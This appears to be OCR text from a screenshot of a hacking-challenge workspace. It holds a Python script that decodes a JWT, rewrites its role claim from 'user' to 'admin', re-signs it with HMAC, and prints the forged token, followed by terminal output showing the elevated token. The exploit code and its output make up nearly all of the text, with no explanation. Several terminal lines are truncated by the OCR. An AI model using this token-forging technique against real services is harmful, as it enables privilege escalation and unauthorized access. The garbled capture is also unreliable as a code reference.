 jwt_token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6IjIwIn0.eyJpYXQiOjE3MzgwMTEwNDAsImV4cCI6MTczODAxNDY0MCwidXNlcklkIjoiMjAiLCJyb2xlIjoidXNlciJ9.z09R9YPB78e4DiCsrgPNHV3IqxROWVnl3uRrHkj3opM"
# Split the JWT into its parts
header, payload, signature = jwt_token.split('.')
# Decode the header and payload
decoded_header = json.loads(base64_url_decode(header))
decoded_payload = json.loads(base64_url_decode(payload))
# Modify the role to "admin"
decoded_payload['role'] = 'admin'
# Create a new payload
new_payload = json.dumps(decoded_payload)
# Re-sign the JWT with the same header and new payload
new_signature = hmac.new(
secret_key.encode('utf-8'),
(header + '.' + base64.urlsafe_b64encode(new_payload.encode('utf-8')).decode('utf-8')).encode('utf-8'),
hashlib.sha256
).digest()
# Create new JWT with modified payload and re-signed signature
new_jwt = f"{header}.{base64.urlsafe_b64encode(new_payload.encode('utf-8')).decode('utf-8')}.{base64.urlsafe_b64encode(new_signature).decode('utf-8')}"
print("New JWT with elevated privileges:", new_jwt)
EMS OUTPUT TERMINAL COMMENTS
RMINAL Code
\work\saic_heking_NEGIR\Challenge_5>python -u "d:\work\saic_heking_NEGIR\Challenge_5\bus_booking.py"
aceback (most recent call last):
File "d:\work\saic_heking_NEGIR\Challenge_5\bus_booking.py", line 6, in <module>
import jwt # type: ignore # PyJWT library to handle JWT
^^^^^^^^^^
duleNotFoundError: No module named 'jwt'
\work\saic_heking_NEGIR\Challenge_5>python -u "d:\work\saic_heking_NEGIR\Challenge_5\bus_booking.py"
w JWT with elevated privileges: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6IjIwIn0.eyJpYXQiOiAxNzM4MDExMDQwLCAiZXhwIjogMTczODAxNDY0MCwgInVzZXJJZCI6ICIyMCIsICJyb2xlIjogImFkbWluIn0=.lk4wfoQpcdbO483X8NDyzUVq5BgkRwOBvoxA4LAe3j